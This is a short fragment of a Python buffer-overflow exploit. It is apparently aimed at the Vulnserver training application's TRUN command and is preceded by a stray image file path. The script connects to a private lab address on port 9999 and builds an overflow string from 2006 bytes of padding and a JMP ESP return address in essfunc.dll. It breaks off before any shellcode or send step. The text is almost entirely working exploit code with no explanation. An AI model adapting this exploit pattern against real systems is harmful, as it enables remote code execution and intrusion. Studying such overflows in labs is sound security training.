 #!/usr/bin/env python3
import socket
ip = "192.168.206.128"
port = 9999
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,port))
d = s.recv(64)
print(d)
head = b"TRUN ."
padding = b"A"*2006
return_addr = b"\xaf\x11\x50\x62" #-->| 0x625011af | JMP ESP | lives in essfunc.dll